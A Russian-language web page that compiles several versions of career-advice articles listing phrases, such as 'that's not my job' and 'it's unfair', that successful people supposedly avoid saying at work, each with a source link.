<p> Большинство менеджеров и исполнительных директоров предпочитают продвигать тех сотрудников, которых не пугают трудности.  Так что если вы не пасуете перед сложными задачами, а предлагаете своё решение, вы становитесь бесценным сотрудником в компании.</p>
</p>
<h3>3. «Это не моя ошибка»</h3>
<p>Никто не хочет работать с людьми, которые перекладывают вину на других. В конце концов в какой-то момент наступит и ваш черёд. Так что вместо того, чтобы указывать на чужие ошибки, пусть каждый отвечает за свои собственные.</p>
<p> Способность признавать ошибки — то качество человека, которое позволяет учиться и расти дальше, извлекая из всего урок. А когда вы «тыкаете» пальцем на своего коллегу – это признак того, что вы не сможете учиться на своих ошибках.</p>
</p>
<h3>4. «Это займёт всего минуту»</h3>
<p>Никогда не произносите подобную фразу, если вы неуверенны на 101% , что этих 60 секунд достаточно, чтобы справиться с задачей.</p>
<p> Когда вы говорите, что справитесь с поставленной задачей «за минуту», вы тем самым принижаете свои достижения. Скорее всего, вы справляетесь с задачей так быстро благодаря своему профессиональному опыту и сообразительности.</p>
<p> Но, обещая, что выполните поручение «всего» за минуту, вы тем самым создаёте впечатление, что каждому это под силу.</p>
<h3>5. «Мне не нужна помощь»</h3>
<p>Брутальный «одинокий волк» может стать героем очередного боевика, но маловероятно, что он станет героем компании.</p>
<p> Вы можете быть уверенным в том, что вам под силу справиться с проектом или построением карьеры в одиночку, но работа в команде имеет немаловажное значение.</p>
<p> Если вы умеете работать в команде, это признак прекрасного лидера. Вряд ли вы сможете высоко подняться по карьерной лестнице, если всегда будете сами по себе.</p>
<h3>6. «Это несправедливо»</h3>
<p>Жизнь несправедлива. Эта несправедливость может проявляться во всём, в том числе и в карьере. Вместо того чтобы жаловаться, необходимо искать действенные решения проблем, с которыми вы столкнулись.</p>
<p> Проект, о котором вы так мечтали, отдали вашему коллеге? Это так несправедливо! Возможно, но вместо постоянного предъявления претензий, начните работать усерднее.</p>
<p> В профессиональной жизни отдавайте предпочтение поиску решения проблемы, чем постоянному бесполезному нытью.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/top/evgenij-volovenko-biografiya-semya-foto.html" target="_blank" rel="nofollow" class="u9680afb680d7d242c7820b5ca0f335e5"><!-- INLINE RELATED POSTS 1/3 //--><style> .u9680afb680d7d242c7820b5ca0f335e5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u9680afb680d7d242c7820b5ca0f335e5:active, .u9680afb680d7d242c7820b5ca0f335e5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u9680afb680d7d242c7820b5ca0f335e5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u9680afb680d7d242c7820b5ca0f335e5 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u9680afb680d7d242c7820b5ca0f335e5 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u9680afb680d7d242c7820b5ca0f335e5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Евгений воловенко - биография, семья, фото</span></div></a></div><h3>7. «Мы всегда так делали»</h3>
<p>В бизнесе делать «всё как всегда» — не самая лучшая бизнес стратегия. Это подтвердит любая компания, которая подчинялась правилам, принимала status quo, а в итоге прогорела. Адаптация к постоянно меняющемуся рынку — это, пожалуй, действительно  единственный способ выжить в условиях экономики, которая постоянно взрывается какими-то новинками.</p>
<p>Не нужно быть рабами трендов, не стоит прятать голову в песок, надеясь, что скоро всё вернётся на круги своя. Вместо этого начните вводить новшества и предлагать креативные решения проблем, и уже совсем скоро именно вы станете человеком, который поведёт компанию в будущее.</p>
<p>Каждый из нас мечтает об успехе, поэтому следите за тем, чтобы ваши слова не стали преградой на пути к нему. Вышеупомянутые семь фраз – это «ахиллесова пята» вашей карьеры.  Вычеркните их из своего лексикона, и тогда вы непременно станете успешным человеком.</p>
<p><strong>Что вы думаете об этом? Какие фразы вы стараетесь не произносить на работе? Ждём ваших комментариев.</strong></p>
<p><strong>Ilya Pozin</strong><br />Перевод статьи The 7 Things Successful<br />
People Never Say via Клубер</p>
<p>Читайте Клубер в Telegram, Instagram и Pinterest.</p>
<p>Источник: <a href="http://www.cluber.com.ua/lifestyle/rabota-lifestyle/2014/09/7-fraz-kotoryie-nikogda-ne-proiznosyat-uspeshnyie-lyudi/" rel="nofollow" target="_blank">http://www.cluber.com.ua/lifestyle/rabota-lifestyle/2014/09/7-fraz-kotoryie-nikogda-ne-proiznosyat-uspeshnyie-lyudi/</a></p>
<h2>7 фраз, которые никогда не произносят успешные люди</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/7_fraz__kotorye_uspeshnye_lyudi_ne_govoryat_4.jpg" alt="" width="640" height="auto" /></p>
<p>Несколько фраз, которые следовало бы вычеркнуть из своего рабочего лексикона в том случае, если вы хотите добиться успеха, которого непременно заслуживаете.</p>
<p>Каждый из нас, ну или почти каждый, мечтает добиться успеха. Но слова, которые вы произносите, могут понизить ваши шансы на успех.</p>
<p> Казалось бы, даже самые на первый взгляд безобидные слова, произнесённые вами в офисе, могут стать причиной падения с карьерной лестницы, благодаря чему желаемая должность станет почти недосягаемой. <div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Карьера — слишком важная составляющая нашей жизни, чтобы позволить нескольким неудачным фразам разрушить её.</p>
</div></div>
<p> Хотелось бы представить вашему вниманию 7 фраз, которые следовало бы вычеркнуть из своего рабочего лексикона в том случае, если вы хотите добиться успеха, которого непременно заслуживаете: </p>
<h3> 1. «Эти обязанности не указаны в моей должностной инструкции» </h3>
<p>Когда вы соглашаетесь на предложенную вам должность, вы отлично представляете, какие обязанности и какая рабочая нагрузка вас ожидают. Как правило, со временем список функциональных обязанностей расширяется, пополняясь новыми задачами.</p>
<blockquote>
<p> Некоторые из этих обязанностей вам как бальзам на сердце, другие вызывают только негатив. Наверняка каждый из вас хоть раз в жизни сталкивался с ситуацией, когда начальство взваливало на ваши и без того загруженные плечи новые обязанности.</p>
</blockquote>
<p> И как же в этот момент хочется напомнить о том, что в должностную инструкцию это не входило. <div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Но в таком случае лучше всего обсудить с руководством вашу роль в компании. Именно такая беседа прекрасно подойдёт для того, чтобы чётко усвоить, в чём заключаются ваши должностные обязанности.</p>
</div></div>
<p> Но какими тяжёлыми они бы не оказались, ни в коем случае нельзя произносить эту фразу, иначе вы создадите себе репутацию ленивого работника. </p>
<h3> 2. «Это невозможно сделать» </h3>
<p>Подобные фразы произносят люди, пасующие перед сложностями, а о повышении им можно и не мечтать. Вместо того чтобы «махнуть рукой» на проект предложите альтернативный вариант выполнения работы. На самом деле в жизни не так много невозможного.</p>
<p> Большинство менеджеров и исполнительных директоров предпочитают продвигать тех сотрудников, которых не пугают трудности. Так что если вы не пасуете перед сложными задачами, а предлагаете своё решение, вы становитесь бесценным сотрудником в компании.</p>
<p> </p>
<h3> 3. «Это не моя ошибка» </h3>
<p>Никто не хочет работать с людьми, которые перекладывают вину на других. В конце концов в какой-то момент наступит и ваш черёд. Так что вместо того, чтобы указывать на чужие ошибки, пусть каждый отвечает за свои собственные.</p>
<p> Способность признавать ошибки — то качество человека, которое позволяет учиться и расти дальше, извлекая из всего урок. А когда вы «тыкаете» пальцем на своего коллегу – это признак того, что вы не сможете учиться на своих ошибках.</p>
<p> </p>
<h3> 4. «Это займёт всего минуту» </h3>
<p>Никогда не произносите подобную фразу, если вы неуверенны на 101% , что этих 60 секунд достаточно, чтобы справиться с задачей.</p>
<p> Когда вы говорите, что справитесь с поставленной задачей «за минуту», вы тем самым принижаете свои достижения. Скорее всего, вы справляетесь с задачей так быстро благодаря своему профессиональному опыту и сообразительности.</p>
<p> Но, обещая, что выполните поручение «всего» за минуту, вы тем самым создаёте впечатление, что каждому это под силу. </p>
<h3> 5. «Мне не нужна помощь» </h3>
<p>Брутальный «одинокий волк» может стать героем очередного боевика, но маловероятно, что он станет героем компании.</p>
<p> Вы можете быть уверенным в том, что вам под силу справиться с проектом или построением карьеры в одиночку, но работа в команде имеет немаловажное значение.</p>
<p> Если вы умеете работать в команде, это признак прекрасного лидера. Вряд ли вы сможете высоко подняться по карьерной лестнице, если всегда будете сами по себе. </p>
<h3> 6. «Это несправедливо» </h3>
<p>Жизнь несправедлива. Эта несправедливость может проявляться во всём, в том числе и в карьере. Вместо того чтобы жаловаться, необходимо искать действенные решения проблем, с которыми вы столкнулись.</p>
<p> Проект, о котором вы так мечтали, отдали вашему коллеге? Это так несправедливо! Возможно, но вместо постоянного предъявления претензий, начните работать усерднее.</p>
<p> В профессиональной жизни отдавайте предпочтение поиску решения проблемы, чем постоянному бесполезному нытью. </p>
<h3> 7. «Мы всегда так делали» </h3>
<p>В бизнесе делать «всё как всегда» — не самая лучшая бизнес стратегия. Это подтвердит любая компания, которая подчинялась правилам, принимала status quo, а в итоге прогорела. Адаптация к постоянно меняющемуся рынку — это, пожалуй, действительно единственный способ выжить в условиях экономики, которая постоянно взрывается какими-то новинками.</p>
<p> </p>
<p>Не нужно быть рабами трендов, не стоит прятать голову в песок, надеясь, что скоро всё вернётся на круги своя. Вместо этого начните вводить новшества и предлагать креативные решения проблем, и уже совсем скоро именно вы станете человеком, который поведёт компанию в будущее.</p>
<p> </p>
<p>Каждый из нас мечтает об успехе, поэтому следите за тем, чтобы ваши слова не стали преградой на пути к нему. Вышеупомянутые семь фраз – это «ахиллесова пята» вашей карьеры. Вычеркните их из своего лексикона, и тогда вы непременно станете успешным человеком.</p>
<p> </p>
<p><strong>Что вы думаете об этом? Какие фразы вы стараетесь не произносить на работе? Ждём ваших комментариев.</strong> </p>
<p><strong>Ilya Pozin</strong> </p>
<p><strong>Поделитесь этим постом с друзьями</strong></p>
<p>Источник: <a href="http://pomada.cc/article/9282/7-fraz-kotorye-nikogda-ne-proiznosjat-uspeshnye-ljudi" rel="nofollow" target="_blank">http://pomada.cc/article/9282/7-fraz-kotorye-nikogda-ne-proiznosjat-uspeshnye-ljudi</a></p>
<h2>7 фраз, которых вы никогда не услышите от успешных людей</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/7_fraz__kotorye_uspeshnye_lyudi_ne_govoryat_5.jpg" alt="" width="640" height="auto" /></p>
<p><p>Хотите стать успешным человеком? Для начала проанализируйте свои мысли и высказывания. Ведь то, что мы говорим, очень часто определяет то, чего мы достигнем. Вот, например, успешные люди стараются избегать определенных фраз. Интересно каких? Тогда читайте дальше.</p>
<p>Успех — это не то, чего можно достичь в течение одного вечера. Для этого нужно много работать, быть преданным своему делу и не ждать, что все сложится за считанные дни.</p>
<p>
Каждый успешный лидер или предприниматель может рассказать свою собственную историю о том, как он стремился достичь чего-то, и показать, что каждый может освободиться из цепей, которые не позволяют двигаться вперед.</p>
<p>
Хотя каждый из них имел свой путь, есть вещь, которая объединяет таких людей, и это — успех.<br />
Стив Сиболд, автор книги “Как думают богатые люди”, опросил более тысячи миллионеров в течение 3 десятилетий, чтобы узнать, что привело их к успеху и богатству.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Ответ был очень прост: неважно, где они родились, что действительно заставило их выделяться — это менталитет, стремление достичь своих целей и умение противостоять всему, что мешало им на пути. Такой образ жизни привел этих людей к богатству.</p>
</div></div>
<p>
Хотите тоже стать успешным человеком? Для начала проанализируйте свои мысли и высказывания. Ведь то, что мы говорим, очень часто определяет то, чего мы достигнем. Вот, например, успешные люди стараются избегать таких фраз:</p>
<h3>1. Я ненавижу свою работу</h3>
<p>К этому пункту также можно добавить фразы “Я ненавижу эту компанию” и “Мой босс — идиот”.</p>
<p>
Одно из ценных качеств успешных людей — они всегда избегают таких высказываний, даже если находятся в щекотливой ситуации или вокруг царит отрицательная энергия.</p>
<p> Вместо того, чтобы оскорблять компанию или работодателя, такие люди пытаются решить проблему, оперируя фактами и оставаясь тактичными и объективными.</p>
<h3>2. Так нечестно!</h3>
<p>Или — “Я заслуживаю большего”.</p>
<p>
Ваш конкурент получил награду, положительную оценку или признание, а вы — ничего, несмотря на то, что вдвое более производительные и более преданные? Успешные люди никогда не бросают слов на ветер и не ноют о несправедливости жизни.</p>
<p> Несправедливость — это то, к чему вы должны привыкнуть. Удачу никто вам не подарит, чтобы его достичь вы должны много работать. Таким образом вы покажете, что действительно его заслуживаете.</p>
<p>
Вместо того, чтобы ныть и жаловаться, начните проявлять инициативу. Выяснение отношений будет влиять на вас негативно. Если вы думаете, что заслуживаете большего, докажите это, предоставив убедительные аргументы.</p>
<h3>3. У нас так не принято</h3>
<p>А также — “Потому что у нас это всегда делали в другой способ”.<br />
Инновации — ключевая особенность успешных людей, независимо от того, чем они занимаются. Вы должны научиться использовать новинки и не бояться отказываться от общепринятых методов или вещей.</p>
<p> Еще никто не достиг большого, не пытаясь сделать что-то новое.<br />
Например, опыт Стива Джобса: он увлекался инновациями, и эта страсть привела к созданию удивительных гаджетов, таких как iPhone и iPad, которые изменили мир.</p>
<p> Как-то Джобс сказал: “Именно инновации отличают лидера от последователей”.</p>
<p>
Дарлин Прайс, президент компании Well Said, Inc., поделилась советом, как сохранить беспристрастность на работе и вводить новшества.</p>
<blockquote>
<p> “Даже если вы не согласны с чьей-то идеей, скажите: “Вау! Это интересная идея. Как бы она мала работала? – объяснила Прайс, – Или: “Это другой подход. Обсудим все плюсы и минусы”.</p>
</blockquote>
<p> Не будьте настойчивы и не бойтесь пробовать новые вещи — именно этим путем достигается успех.</p>
<h3>4. Это не моя работа</h3>
<p>А также — “Это не моя проблема”, “Мне недостаточно платят”.<br />
Существует одно важное правило, которого придерживаются успешные люди: если вы по-настоящему успешны, вы поможете другим достичь успеха. Примером для подражания является Уоррен Баффет, который сказал: “Кто сидит сегодня в тени, потому что кто-то очень давно посадил дерево”.</p>
<p>
Игра в команде поможет вам на шаг приблизиться к успеху, но если вы не командный игрок, успех никогда не придет к вам. Вы можете быть богатыми, успешными, но только плодотворная работа и преданность вашего коллектива или членов бизнеса является истинной причиной вашего успеха и репутации.</p>
<h3>5. Это невозможно</h3>
<p>А также — “Это невозможно сделать” и “Я не могу сделать это”.<br />
Успешные люди знают, что все рамки и ограничения — в нашей голове, и мы сами их создаем.</p>
<p> Такие необоснованные заявления отдаляют вас от достижения цели.</p>
<p> Человек, который достигает успеха в жизни, не жалуется на барьеры или препятствия, вместо этого она ищет способы обойти их, и использует творческий потенциал, чтобы бросить им вызов.</p>
<p>
Вы никогда не услышите от успешных людей такие негативные слова, как “не могу”, “не буду” и “невозможно”. Они знают, что жалобы не помогут им.</p>
<h3>6. Я мог бы</h3>
<p>А также — “Мне следовало бы”, “Возможно, я смогу”.<br />
Увы — это худшее чувство, с которым может столкнуться человек. Горечь упущенных возможностей загоняет в прошлое, когда “можно было бы” что-то сделать.</p>
<p> Успешные люди не позволяют себе жалеть. Это связано с двумя причинами: или они используют возможность, независимо от шансов; или они двигаются дальше и находят еще одну возможность.</p>
<p> Сожалению еще никому не принес пользы.</p>
<h3>7. У меня нет выбора</h3>
<p>А также — “У меня нет других вариантов”, “Я сделал все, что смог”.<br />
Всегда есть дополнительные возможности, и успешные люди знают, как проложить свой собственный путь к этим возможностям. Прайс подчеркивает: “Если мы говорим, что у нас нет выбора, это означает, что мы воспринимаем себя как жертву, и признаем себя слабее других”.</p>
<p>Источник: <a href="https://webnewsite.ru/7-fraz-kotoryh-vy-nikogda-ne-uslyshite-ot-uspeshnyh-lyudey/" rel="nofollow" target="_blank">https://webnewsite.ru/7-fraz-kotoryh-vy-nikogda-ne-uslyshite-ot-uspeshnyh-lyudey/</a></p>
<h2>7 Фраз, которые никогда не произносят успешные люди</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/7_fraz__kotorye_uspeshnye_lyudi_ne_govoryat_6.jpg" alt="" width="640" height="auto" /></p>
<p>Чтобы стать лучшим, нужно не только много и успешно работать, но и вести себя соответствующе. 7 фраз, которые не говорят успешные сотрудники.<br /> Практически каждый человек хочет стать успешным.</p>
<p>Но для того, чтобы добиться успеха необходимо не только много и упорно работать, но и следить за тем, что Вы говорите. Иногда наши, вскользь брошенные слова, могут стать причиной понижения, штрафа или отказа в желаемой должности.</p>
<p>Для того, чтобы избежать этого никогда не произносите на работе эти 7 фраз:</p>
<p>1. «Это нельзя сделать». Подобная фраза, сказанная руководителю, может перечеркнуть все Ваши надежды на повышение, или даже лишить рабочего места.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Дело в том, что такое, как правило, говорят люди, которые сдаются при возникновении любых сложностей. Вместо того, чтобы сразу сдаваться, предложите другой вариант решения сложной задачи.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/top/foto-aleksandra-pushkina.html" target="_blank" rel="nofollow" class="u1de38b1c8d4003722cdc7343efa2df91"><!-- INLINE RELATED POSTS 2/3 //--><style> .u1de38b1c8d4003722cdc7343efa2df91 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1de38b1c8d4003722cdc7343efa2df91:active, .u1de38b1c8d4003722cdc7343efa2df91:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1de38b1c8d4003722cdc7343efa2df91 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1de38b1c8d4003722cdc7343efa2df91 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u1de38b1c8d4003722cdc7343efa2df91 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1de38b1c8d4003722cdc7343efa2df91:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Фото александра пушкина</span></div></a></div></div></div>
<p>2. «Эти обязанности не указаны в моем трудовом договоре». Что бы ни было указано в Вашей трудовой инструкции, со временем эти задачи могут измениться. Какие-то из них Вы перестанете выполнять, а другие, наоборот, добавятся.</p>
<p>И если при появлении каждого нового задания, Вы будете указывать руководителю на свой трудовой договор, ни к чему хорошему это не приведет. Вместо этого Вы можете побеседовать с руководителем и обсудить Вашу роль в компании.</p>
<p>3. «Это не займет много времени». Многие считают, что подобной фразой демонстрируют свою высокую продуктивность. Это не так. Говоря это, Вы принижаете свои достижения.</p>
<blockquote>
<p>Та скорость, с которой Вы справляетесь с подобной задачей, это результат Ваших умений и навыков. А фраза “это займет всего минуту” создает впечатление, что задача каждому под силу.</p>
</blockquote>
<p>4. «Это не моя вина, ошибка». Такой подход к работе, как правило, характеризует сотрудников как ненадежных или даже безответственных.</p>
<p>Вместо того, чтобы указывать на чужие ошибки, нужно уметь признавать свои и учиться на них.</p>
<p>5. «Это несправедливо». Многое в нашей жизни несправедливо.</p>
<p>Каждый из нас часто сталкивается с несправедливостью. Вместо того, чтобы жаловаться на несправедливость на работе, ищите пути решения проблемы или работайте усерднее.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Чтобы в следующий раз у руководителя не возникло даже мысли, отдать Ваш проект другому сотруднику.</p>
</div></div>
<p>6. «Я не нуждаюсь в помощи». Такой подход не всегда характеризует Вас как опытного самостоятельного сотрудника.</p>
<p>Зачастую такое поведение воспринимают как неумение работать в команде. Важно научиться командной работе, так как это неотъемлемая характеристика лидера.</p>
<p>7. «Всегда так делали». Делать все по накатанной далеко не лучшая стратегия для бизнеса.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Каждая успешная компания должна идти в ногу со временем, а ее сотрудники постоянно должны учиться чему-то новому.</p>
</div></div>
<p>Добиться успеха Вам поможет упорный труд, но это не должно доходить до “фанатизма”. Постоянно учитесь новому и развивайтесь, совершенствуйте себя.</p>
<p>Это обязательно заметят Ваши руководители. </p>
<h3>7 фраз которые не говорят успешные люди</h3>
<p> </p>
<h3>Также можно почитать…</h3>
<p>Источник: <a href="http://mobilspy.ru/7-fraz-kotorye-nikogda-ne-proiznosjat-uspeshnye/" rel="nofollow" target="_blank">http://mobilspy.ru/7-fraz-kotorye-nikogda-ne-proiznosjat-uspeshnye/</a></p>
<h2>7 фраз, которые не произносят успешные люди</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/7_fraz__kotorye_uspeshnye_lyudi_ne_govoryat_7.jpg" alt="" width="640" height="auto" /></p>
<p>Каждый из нас, ну или почти каждый, мечтает об успехе. С ранних лет нас учат тому, что успех – это усердная работа, это непрерывное саморазвитие в личностном и профессиональном плане, это самодисциплина и т.д.</p>
<p> Только вот о том, что слова и выражения, которые мы используем, играют не меньшую роль в нашем успехе, почему-то нам говорят редко.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> А ведь в действительности одна, казалось бы, совершенно безобидная фраза, без задней мысли брошенная вами, может безжалостно свести на нет ваши старания и усилия, сделав желаемую должность или другую профессиональную цель почти недосягаемой.</p>
</div></div>
<p>Карьера и профессиональное развитие &#8211; это слишком важные составляющие нашей жизни, чтобы позволить нескольким негативным фразам их разрушить. По этой причине рекомендуем ознакомиться со списком из семи фраз, которые нужно вычеркнуть из своего рабочего лексикона, если вы действительно хотите добиться профессионального успеха, которого, без сомнений, заслуживаете.</p>
<h3><strong>1. “Этого пункта нет в моей должностной инструкции.”</strong></h3>
<p>Соглашаясь на предлагаемую должность, каждый из нас отлично представляет, какие обязанности, а также рабочая нагрузка его ожидает. Как правило, со временем круг обязанностей каждого работника расширяется, пополняясь новыми задачами.</p>
<p> Некоторые из этих обязанностей могут быть приятными, другие же не вызывают ничего, кроме негативных эмоций и отношения. Наверняка многим приходилось бывать участником ситуации, когда руководитель взваливает на ваши и без того загруженные плечи совершенно новые обязанности.</p>
<p> О, как же иногда велик соблазн в такие моменты сказать: “Но ведь этого же нет в моей должностной инструкции!”. Не правда ли?</p>
<blockquote>
<p>Только вот, если ваши цели &#8211; это продвижение по карьерной лестнице и достижение профессионального признания, делать это категорически не позволительно. Вместо этого лучше как можно раньше обсудить детально ваши должностные обязанности и роль в компании с руководителем.</p>
</blockquote>
<p> Подобная беседа – самое уместное время, чтобы четко усвоить ваши задачи и полномочия.</p>
<p> Это позволит вам избежать репутации ленивого работника со слабой мотивацией, когда ваш босс, давая вам новое поручение, в ответ услышит: “Об этом нет ни слова в моей должностной инструкции!”</p>
<h3><strong>2. “Это невозможно сделать.”</strong></h3>
<p>Подобные фразы частенько используют в своей жизни, в том числе профессиональной, люди, пасующие перед сложностями. А такие люди, как правило, не могут похвастаться выдающимися профессиональными успехами и продвижением по карьерной лестнице.</p>
<p>Вместо того чтобы “умыть руки” и полностью отказаться от проекта, реализация которого кажется вам невозможной, предложите своему руководству более реалистичную на ваш взгляд альтернативу. Любая задача решаема. И грамотные руководители, прекрасно осведомленные об этом, поощряют и продвигают сотрудников, которые не пугаются сложностей и всегда готовы взяться за самое непростое поручение.</p>
<p>Так что если вы не пасуете перед трудностями, а предлагаете собственные неизбитые решения, ваша ценность в глазах руководства существенно повыситься.</p>
<h3><strong>3. “Это не моя ошибка.”</strong></h3>
<p>Никто не хочет работать с людьми, которые любят перекладывать свою вину и ошибки на других. В конце концов, сегодня этот “товарищ” обвинил в своих ошибках вашего коллегу, а завтра обвинит и вас.</p>
<p>Поэтому, какой бы грубой и серьезной не была ваша ошибка, не стоит обвинять в ней других, так же как и не стоит пытаться “настучать” руководству на своих коллег, у которых что-то пошло не так.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Способность признать свою вину и ответственность – это показатель способности и готовности человека учиться и развиваться на собственных ошибках.</p>
</div></div>
<p> В то время как перекладывание вины на других – это одна из главных характеристик слабого человека, не способного отвечать даже за себя, не то что бы за кого-то еще.</p>
<h3><strong>4. “Это займет всего одну минуту.”</strong></h3>
<p>Никогда не используйте подобную фразу, если на 101% не уверены, что вам под силу справиться за обещанные 60 секунд. Здорово, если ваш профессиональный опыт и способности действительно позволяют вам за такое короткое время справляться с поручениями руководства. Если же неуверенности в этом нет, не стоит давать повод усомниться в вашем профессионализме и заодно подорвать доверие к себе.</p>
<h3><strong>5. “Мне не нужна помощь, я справлюсь сам.”</strong></h3>
<p>Как правило, герой-одиночка – это идеальный образ для голливудского боевика, но никак не для более банальной реальной жизни. На самом деле, как показывают многие примеры успешных людей, залогом успеха, помимо всего прочего, является также и умение довериться другим, умение поступиться своим мнением в пользу мнения более компетентных коллег, умение принять постороннюю помощь.</p>
<p>Способность работать в команде – это отличительная черта каждого успешного руководителя. Вспомните об этом, прежде чем пренебречь помощью или советом коллег.</p>
<h3><strong>6. “Это несправедливо.”</strong></h3>
<p>Жизнь не справедлива. Эта несправедливость может проявляться в любых ее аспектах, в том числе и в карьере. Стратегия “жаловаться каждому на свои проблемы и несправедливость” еще никому не помогала. А вот стратегия “разобраться в причинах несправедливости и проблем и попытаться их устранить” очень даже действенна.</p>
<p>Проект, на который вы так рассчитывали, отдали вашему коллеге? Как несправедливо! Только нытье и жалость к себе в данном случае мало поможет. Вместо этого попытайтесь работать более усердно и, возможно, следующей проект отдадут вам. Отдавайте приоритет поиску решений появившихся проблем, а не пустому бесполезному со всех точек зрения нытью.</p>
<h3><strong>7. “Это всегда так делали.”</strong></h3>
<p>Пожалуй, самая провальная стратегия развития. Причем неважно идет речь о профессиональном развитии человека или о развитии компании. В современных условиях, когда совершенно невозможно предсказать, что будет завтра, единственный способ выжить и успешно функционировать – это научится приспосабливаться и подстраиваться под происходящие изменения.</p>
<p>Это вовсе не призыв стать заложником трендов, но и прятать голову в песок в надежде, что вскоре все вернется в привычное русло, тоже не вариант. Если ситуация идет не так, как вы предполагали, отложите в сторону шаблонные варианты и попытайтесь выйти за установленные рамки в поиске адекватных решений. В таком случае есть шансы на успех.</p>
<p>Что ж, вооружившись этими полезными знаниями, можете считать, что вы увеличили свои шансы на профессиональный успех.</p>
<p>Источник: <a href="https://fabiosa.ru/7-fraz/" rel="nofollow" target="_blank">https://fabiosa.ru/7-fraz/</a></p>
<h2>Никогда не говорите о себе эти 7 разрушительных фраз!</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/7_fraz__kotorye_uspeshnye_lyudi_ne_govoryat_8.jpg" alt="" width="640" height="auto" /></p>
<p>Если вы взрослый самодостаточный человек, то вы наверняка знаете, как реагировать на несправедливые нападки окружающих: «собака лает – караван идет». А что делать, если негативная оценка и обидные слова в ваш адрес звучат из … ваших собственных уст?</p>
<p>Люди, в большинстве своем, склонны к самокритике. Она, разумеется, может быть очень полезной, но только в том случае, если она конструктивна. Однако обычно любая критика в собственный адрес содержит непродуктивные негативные «комплименты», которые могут полностью разрушить ваша самооценку.</p>
<p>Ниже – подборка наиболее популярных саморазрушительных фраз, которым, по мнению психологов, не должно быть места в вашей жизни, если вы хотите быть действительно успешным и счастливым человеком:</p>
<p><strong>1. «Я никогда не … (не буду счастливым/ не стану успешным и т.д.)»</strong></p>
<p>Никогда не говорите «никогда».</p>
<blockquote>
<p>Этим вы лишаете себя даже шанса на попытку. Фраза «я никогда не …» – одна из самых разрушительных для вашей жизни.</p>
</blockquote>
<p>«Я никогда не буду стройным,» — говорите вы и тем самым развязываете себе руки, разрешая себе продолжать наедать бока и набирать вес.</p>
